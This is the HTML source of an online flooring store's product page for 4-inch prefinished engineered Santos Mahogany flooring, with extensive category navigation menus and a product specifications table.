	<li id="menu-item-21745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21745"><a href="/Hand-Scraped-Flooring" title="hand scraped flooring online">Hand Scraped Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21746"><a href="/Prefinished-Hand-Scraped-Flooring">Pre-Finished Hand Scraped Flooring</a></li>
		<li id="menu-item-21747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21747"><a href="/Unfinished-Hand-Scraped-Flooring">Unfinished Hand Scraped Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21249"><a href="/Herringbone-Flooring" title="buy herringbone flooring">Herringbone Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-21282" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21282"><a href="/Unfinished-Solid-Herringbone-Flooring">Unfinished Solid Herringbone Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21816"><a href="/Unfinished-Solid-White-Oak-Herringbone">Unfinished Solid White Oak Herringbone</a></li>
		<li id="menu-item-21817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21817"><a href="/Unfinished-Solid-Red-Oak-Herringbone">Unfinished Solid Red Oak Herringbone</a></li>
		<li id="menu-item-21818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21818"><a href="/Unfinished-Solid-Brazilian-Teak-Herringbone">Unfinished Solid Brazilian Teak Herringbone</a></li>
		<li id="menu-item-21819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21819"><a href="/Unfinished-Solid-Brazilian-Cherry-Herringbone">Unfinished Solid Brazilian Cherry Herringbone</a></li>
		<li id="menu-item-21820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21820"><a href="/Unfinished-Solid-Hickory-Herringbone">Unfinished Solid Hickory Herringbone</a></li>
		<li id="menu-item-21821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21821"><a href="/Unfinished-Solid-Santos-Mahogany-Herringbone">Unfinished Solid Santos Mahogany Herringbone</a></li>
		<li id="menu-item-21823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21823"><a href="/Unfinished-Solid-Sapele-Herringbone">Unfinished Solid Sapele Herringbone</a></li>
		<li id="menu-item-21824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21824"><a href="/Unfinished-Solid-Walnut-Herringbone">Unfinished Solid Walnut Herringbone</a></li>
	</ul>
</li>
	<li id="menu-item-21283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21283"><a href="/Chevron-Flooring" title="buy chevron flooring online">Chevron Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21825"><a href="/Unfinished-Engineered-Chevron-Flooring">Unfinished Engineered Chevron Flooring</a></li>
		<li id="menu-item-21826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21826"><a href="/Unfinished-Solid-Chevron-Flooring">Unfinished Solid Chevron Flooring</a></li>
	</ul>
</li>
	<li id="menu-item-21284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21284"><a href="/Unfinished-Engineered-Herringbone-Flooring">Unfinished Engineered Herringbone Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21827"><a href="/Unfinished-Engineered-White-Oak-Herringbone-Flooring">Unfinished Engineered White Oak Herringbone Flooring</a></li>
		<li id="menu-item-21828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21828"><a href="/Unfinished-Engineered-Red-Oak-Herringbone-Flooring">Unfinished Engineered Red Oak Herringbone Flooring</a></li>
		<li id="menu-item-21829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21829"><a href="/Unfinished-Engineered-Walnut-Herringbone-Flooring">Unfinished Engineered Walnut Herringbone Flooring</a></li>
		<li id="menu-item-21830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21830"><a href="/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring" title="unfinished brazilian cherry herringbone- flooring">Unfinished Engineered Brazilian Cherry Herringbone- Flooring</a></li>
		<li id="menu-item-21831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21831"><a href="/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring" title="unfinished brazilian teak herringbone flooring">Unfinished Engineered Brazilian Teak Herringbone Flooring</a></li>
		<li id="menu-item-21832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21832"><a href="/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring" title="unfinished santos-mahogany herringbone flooring">Unfinished Engineered Santos-Mahogany Herringbone Flooring</a></li>
		<li id="menu-item-21833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21833"><a href="/Unfinished-Engineered-Sapele-Herringbone-Flooring">Unfinished Engineered Sapele Herringbone Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21250"><a href="/Stair-Parts" title="buy stair parts online">Stair Parts<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-21285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21285"><a href="/Stair-Treads-Risers">Stair Treads &#038; Risers<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21834"><a href="/1-x-11-12-Bullnose-Stair-Tread">1&#8243; x 11-12&#8243; Bullnose Stair Tread</a></li>
		<li id="menu-item-21835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21835"><a href="/2-Thick-Stair-Treads" title="2&#8243; thick stair treads online">2&#8243; Thick Stair Treads</a></li>
		<li id="menu-item-21836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21836"><a href="/Stair-Nosing" title="stair nosing online">Stair Nosing</a></li>
		<li id="menu-item-21837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21837"><a href="/Starting-Steps" title="starting steps online">Starting Steps</a></li>
	</ul>
</li>
	<li id="menu-item-21288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21288"><a href="/Stair-Accessories-Moldings" title="stair accessories moldings">Stair Accessories &#038; Moldings<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21842"><a href="/Cove-Molding-(Scotia)" title="cove molding scotia">Cove Molding (Scotia)</a></li>
		<li id="menu-item-21843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21843"><a href="/Quarter-Round-Shoe-Molding">Quarter Round Shoe- Molding</a></li>
	</ul>
</li>
	<li id="menu-item-21290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21290"><a href="/Handrail" title="buy handrail online">Handrail</a></li>
	<li id="menu-item-21286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21286"><a href="/Iron-Balusters" title="buy iron balusters online">Iron Balusters<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21838"><a href="/Twist-Basket-Series-Iron-Balusters">Twist Basket Series Iron Balusters</a></li>
		<li id="menu-item-21839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21839"><a href="/Versatile-Series-Iron-Balusters" title="buy versatile series iron balusters ">Versatile Series Iron Balusters</a></li>
		<li id="menu-item-21840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21840"><a href="/Designer-Series-Iron-Balusters" title="buy designer series iron balusters">Designer Series Iron Balusters</a></li>
		<li id="menu-item-21841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21841"><a href="/Iron-Baluster-Shoes" title="iron baluster shoes online">Iron Baluster Shoes</a></li>
	</ul>
</li>
	<li id="menu-item-21289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21289"><a href="/Newel-Posts" title="newel posts online">Newel Posts</a></li>
	<li id="menu-item-21287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21287"><a href="/Wooden-Balusters" title="wooden balusters online">Wooden Balusters</a></li>
</ul>
</li>
<li id="menu-item-22554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22554"><a href="/Vinyl" title="shop vinyl flooring">Vinyl Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-22590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22590"><a href="/Armstrong-Luxury-Vinyl" title="shop armstrong luxury vinyl flooring">Armstrong Luxury Vinyl</a></li>
	<li id="menu-item-27779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27779"><a href="https://www.flooring.org/bare-roots-hardwood/">Bare Roots</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://www.flooring.org/chesapeake-luxury-vinyl-flooring/">Chesapeake Luxury Vinyl</a></li>
	<li id="menu-item-22591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22591"><a href="/Congoleum-1376" title="buy congoleum floors">Congoleum</a></li>
	<li id="menu-item-22592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22592"><a href="/Eagle-Creek-Luxury-Vinyl-Flooring" title="buy eagle creek luxury vinyl flooring">Eagle Creek Luxury Vinyl Flooring</a></li>
	<li id="menu-item-22594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22594"><a href="/EarthWerks" title="shop earthwerks">EarthWerks</a></li>
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="https://www.flooring.org/feather-lodge-luxury-vinyl-flooring/">Feather Lodge Luxury Vinyl</a></li>
	<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="https://www.flooring.org/firmfit-vinyl-other-flooring/">FirmFit</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25288"><a href="https://www.flooring.org/product-category/other-flooring-2/vinyl-other-flooring/global-gem-vinyl-other-flooring/">Global GEM</a></li>
	<li id="menu-item-27783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27783"><a href="https://www.flooring.org/happy-feet-vinyl-other-flooring/">Happy Feet</a></li>
	<li id="menu-item-22595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22595"><a href="/Home-Legend-Luxury-Vinyl" title="shop home legend luxury vinyl floor">Home Legend Luxury Vinyl</a></li>
	<li id="menu-item-27784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27784"><a href="https://www.flooring.org/homestead-vinyl-other-flooring/">Homestead</a></li>
	<li id="menu-item-26508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26508"><a href="/johnson-vinyl-other-flooring/">Johnson Vinyl</a></li>
	<li id="menu-item-27785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27785"><a href="https://www.flooring.org/next-floor-luxury-vinyl-flooring/">Next Floor</a></li>
	<li id="menu-item-22593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22593"><a href="/Syncore-X-by-Home-Legend" title="buy syncore x by home legend">Syncore X by Home Legend</a></li>
</ul>
</li>
<li id="menu-item-22541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22541"><a href="/Other-Flooring" title="shop other types of flooring">Other Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-22559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22559"><a href="/Bamboo" title="buy bamboo flooring">Bamboo<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-22596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22596"><a href="/Bamboo-Hardwoods-737" title="buy bamboo hardwoods">Bamboo Hardwoods</a></li>
		<li id="menu-item-22597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22597"><a href="/Home-Legend-Bamboo" title="buy home legend bamboo">Home Legend Bamboo</a></li>
		<li id="menu-item-22598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22598"><a href="/Teragren-Bamboo-743" title="buy teragren bamboo">Teragren Bamboo</a></li>
		<li id="menu-item-22599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22599"><a href="/Wellmade-Bamboo" title="shop wellmade bamboo floors">Wellmade Bamboo</a></li>
	</ul>
</li>
	<li id="menu-item-22560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22560"><a href="/Cork" title="shop cork flooring online">Cork<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-22600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22600"><a href="/Wicanders-Cork" title="wicanders cork online">Wicanders Cork</a></li>
		<li id="menu-item-22601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22601"><a href="/WE-Cork" title="WE cork online">WE Cork</a></li>
		<li id="menu-item-22602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22602"><a href="/Home-Legend-Cork" title="shop home legend cork">Home Legend Cork</a></li>
	</ul>
</li>
	<li id="menu-item-22540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22540"><a href="/Laminate" title="buy laminate">Laminate<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-25595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25595"><a href="https://www.flooring.org/chesapeake-laminate/">Chesapeake Laminate</a></li>
		<li id="menu-item-22603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22603"><a href="/Home-Legend-Laminate" title="buy home legend laminate">Home Legend Laminate</a></li>
		<li id="menu-item-22604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22604"><a href="/Mannington-Laminate" title="mannington laminate online">Mannington Laminate</a></li>
	</ul>
</li>
	<li id="menu-item-22561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22561"><a href="/Tile" title="flooring tile">Tile</a></li>
</ul>
</li>
<li id="menu-item-22542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22542"><a href="/Accessories-Molding" title="flooring accessories &#038; molding">Accessories &#038; Molding<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-22545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22545"><a href="/Underlayment-Padding">Underlayment &#038; Padding</a></li>
	<li id="menu-item-22544" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22544"><a href="/Flooring-Transition-Moldings">Flooring Transition Moldings<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-22605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22605"><a href="/Amendoim-Transition-Moldings">Amendoim Transition Moldings</a></li>
		<li id="menu-item-22606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22606"><a href="/Ash-Transition-Moldings">Ash Transition Moldings</a></li>
		<li id="menu-item-22607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22607"><a href="/Australian-Cypress-Transition-Moldings">Australian Cypress Transition Moldings</a></li>
		<li id="menu-item-22608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22608"><a href="/Birch-Transition-Moldings">Birch Transition Moldings</a></li>
		<li id="menu-item-22609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22609"><a href="/Brazilian-Cherry-Transition-Moldings">Brazilian Cherry Transition Moldings</a></li>
		<li id="menu-item-22610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22610"><a href="/Brazilian-Chestnut-Transition-Moldings">Brazilian Chestnut Transition Moldings</a></li>
		<li id="menu-item-22611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22611"><a href="/Brazilian-Redwood-Transition-Moldings">Brazilian Redwood Transition Moldings</a></li>
		<li id="menu-item-22612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22612"><a href="/Brazilian-Teak-Transition-Moldings">Brazilian Teak Transition Moldings</a></li>
		<li id="menu-item-22613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22613"><a href="/Brazilian-Walnut-Transition-Moldings">Brazilian Walnut Transition Moldings</a></li>
		<li id="menu-item-22614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22614"><a href="/Cherry-Transition-Moldings">Cherry Transition Moldings</a></li>
		<li id="menu-item-22615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22615"><a href="/Hickory-Transition-Moldings">Hickory Transition Moldings</a></li>
		<li id="menu-item-22616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22616"><a href="/Maple-Transition-Moldings">Maple Transition Moldings</a></li>
		<li id="menu-item-22617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22617"><a href="/Patagonia-Rosewood-Transition-Moldings">Patagonia Rosewood Transition Moldings</a></li>
		<li id="menu-item-22618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22618"><a href="/Pecan-Transition-Moldings">Pecan Transition Moldings</a></li>
		<li id="menu-item-22619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22619"><a href="/Pine-Transition-Moldings">Pine Transition Moldings</a></li>
		<li id="menu-item-22620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22620"><a href="/Red-Oak-Transition-Moldings">Red Oak Transition Moldings</a></li>
		<li id="menu-item-22621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22621"><a href="/Rift-Quartered-Red-Oak-Moldings">Rift-Quartered Red Oak Moldings</a></li>
		<li id="menu-item-22622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22622"><a href="/Rift-Quartered-White-Oak-Moldings">Rift Quartered White Oak Moldings</a></li>
		<li id="menu-item-22623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22623"><a href="/Royal-Mahogany-Transition-Moldings">Royal Mahogany Transition Moldings</a></li>
		<li id="menu-item-22624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22624"><a href="/Santos-Mahogany-Transition-Moldings">Santos Mahogany Transition Moldings</a></li>
		<li id="menu-item-22625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22625"><a href="/Tiete-Rosewood-Transition-Moldings">Tiete Rosewood Transition Moldings</a></li>
		<li id="menu-item-22626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22626"><a href="/Tigerwood-Transition-Moldings">Tigerwood Transition Moldings</a></li>
		<li id="menu-item-22627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22627"><a href="/Walnut-Transition-Moldings">Walnut Transition Moldings</a></li>
		<li id="menu-item-22628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22628"><a href="/White-Oak-Transition-Moldings">White Oak Transition Moldings</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21254"><a href="/Sale" title="hardwood flooring sale">Sale<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-21295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21295"><a href="/Flooring-Specials" title="flooring specials online">Flooring Specials<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21743"><a href="https://www.flooring.org/Engineered-Hardwood-Specials" title="engineered hardwood specials online">Engineered Hardwood Specials</a></li>
		<li id="menu-item-21744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21744"><a href="https://www.flooring.org/Solid-Hardwood-Specials">Solid Hardwood Specials</a></li>
	</ul>
</li>
	<li id="menu-item-21296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21296"><a href="/Stair-Parts-Specials" title="stair part specials">Stair Parts Specials</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
			<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
			<main class="site-main" id="main">
								<article class="post-11172 product type-product status-publish has-post-thumbnail product_cat-4-prefinished-engineered-santos-mahogany-prefinished-santos-mahogany-engineered sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons first instock taxable shipping-taxable purchasable product-type-simple" id="post-11172" itemtype="https://schema.org/CreativeWork" itemscope>
					<div class="inside-article">
												<div class="entry-content" itemprop="text">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.flooring.org">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.flooring.org/prefinished-flooring/">Prefinished Flooring</a>&nbsp;&#47;&nbsp;<a href="https://www.flooring.org/prefinished-engineered-flooring/">Prefinished Engineered Flooring</a>&nbsp;&#47;&nbsp;<a href="https://www.flooring.org/prefinished-santos-mahogany-engineered/">Prefinished Santos Mahogany - Engineered</a>&nbsp;&#47;&nbsp;<a href="https://www.flooring.org/4-prefinished-engineered-santos-mahogany/">4&quot; Prefinished Engineered Santos Mahogany</a>&nbsp;&#47;&nbsp;4&#8243; x 5/8&#8243; Clear Grade 2 to 10 ft. Prefinished Engineered Santos Mahogany Flooring</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-11172" class="sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons product type-product post-11172 status-publish instock product_cat-4-prefinished-engineered-santos-mahogany-prefinished-santos-mahogany-engineered has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.flooring.org/wp-content/uploads/catalog/category/SantosMahoganyPrefinishedFloors-100x100.png" data-thumb-alt="4&quot; x 5/8&quot; Clear Grade 2 to 10 ft. Prefinished Engineered Santos Mahogany Flooring" data-thumb-srcset="https://www.flooring.org/wp-content/uploads/catalog/category/SantosMahoganyPrefinishedFloors-100x100.png 100w, https://www.flooring.org/wp-content/uploads/catalog/category/SantosMahoganyPrefinishedFloors-300x300.png 300w, https://www.flooring.org/wp-content/uploads/catalog/category/SantosMahoganyPrefinishedFloors.png 515w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.flooring.org/wp-content/uploads/catalog/category/SantosMahoganyPrefinishedFloors.png"><img width="515" height="515" src="https://www.flooring.org/wp-content/uploads/catalog/category/SantosMahoganyPrefinishedFloors.png" class="wp-post-image" alt="4&quot; x 5/8&quot; Clear Grade 2 to 10 ft. Prefinished Engineered Santos Mahogany Flooring" data-caption="" data-src="https://www.flooring.org/wp-content/uploads/catalog/category/SantosMahoganyPrefinishedFloors.png" data-large_image="https://www.flooring.org/wp-content/uploads/catalog/category/SantosMahoganyPrefinishedFloors.png" data-large_image_width="515" data-large_image_height="515" decoding="async" fetchpriority="high" srcset="https://www.flooring.org/wp-content/uploads/catalog/category/SantosMahoganyPrefinishedFloors.png 515w, https://www.flooring.org/wp-content/uploads/catalog/category/SantosMahoganyPrefinishedFloors-300x300.png 300w, https://www.flooring.org/wp-content/uploads/catalog/category/SantosMahoganyPrefinishedFloors-100x100.png 100w" sizes="(max-width: 515px) 100vw, 515px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">4&#8243; x 5/8&#8243; Clear Grade 2 to 10 ft. Prefinished Engineered Santos Mahogany Flooring</h1><p class="price"></p>
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div>			<form class="cart ppom-flex-controller" style="margin-top: 15px;">
				<h2>Call for Price</h2>
				<a href="tel:18006899006"><h4>1-800-689-9006</h4></a>
			</form>
			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Here we offer the 5/8&#8243; x 4&#8243; Prefinished Clear Grade Santos Mahogany in random lengths of 2 to 10 feet. This Engineered wood has a 4mm Wear layer is is finished with an Aluminium Oxide finish.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2.25 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_min-order-bundles-cartons">
			<th class="woocommerce-product-attributes-item__label" scope="row">Min order bundle(s) / carton(s)</th>
			<td class="woocommerce-product-attributes-item__value"><p>20</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_square-feet-per-bundle-cartons">
			<th class="woocommerce-product-attributes-item__label" scope="row">Square Feet Per Bundle / cartons</th>
			<td class="woocommerce-product-attributes-item__value"><p>25</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_width">
			<th class="woocommerce-product-attributes-item__label" scope="row">Width</th>
			<td class="woocommerce-product-attributes-item__value"><p>4&quot;</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_thickness">
			<th class="woocommerce-product-attributes-item__label" scope="row">Thickness</th>
			<td class="woocommerce-product-attributes-item__value"><p>5/8&quot;</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_length">
			<th class="woocommerce-product-attributes-item__label" scope="row">Length </th>
			<td class="woocommerce-product-attributes-item__value"><p>Random Lengths from 2 to 10 Feet</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_install-method">
			<th class="woocommerce-product-attributes-item__label" scope="row">Install Method</th>
			<td class="woocommerce-product-attributes-item__value"><p>Float, Glue, or Staple</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_milling-profile">
			<th class="woocommerce-product-attributes-item__label" scope="row">Milling Profile</th>
			<td class="woocommerce-product-attributes-item__value"><p>Tongue &amp; Groove</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_finish">
			<th class="woocommerce-product-attributes-item__label" scope="row">Finish</th>
			<td class="woocommerce-product-attributes-item__value"><p>Aluminum Oxide Finish</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_wood-specie">
			<th class="woocommerce-product-attributes-item__label" scope="row">Wood Specie</th>
			<td class="woocommerce-product-attributes-item__value"><p>Santos Mahogany</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_construction-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Construction Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>Engineered Hardwood Flooring</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_warranty">
			<th class="woocommerce-product-attributes-item__label" scope="row">Warranty</th>
			<td class="woocommerce-product-attributes-item__value"><p>25 Year Residential Finish Warranty</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_wear-layer-thickness">
			<th class="woocommerce-product-attributes-item__label" scope="row">Wear Layer Thickness</th>
			<td class="woocommerce-product-attributes-item__value"><p>4mm Wear Layer</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_model">
			<th class="woocommerce-product-attributes-item__label" scope="row">Model</th>
			<td class="woocommerce-product-attributes-item__value"><p>4CLPFENGSM2-10</p>
</td>
		</tr>
	</table>
			</div>
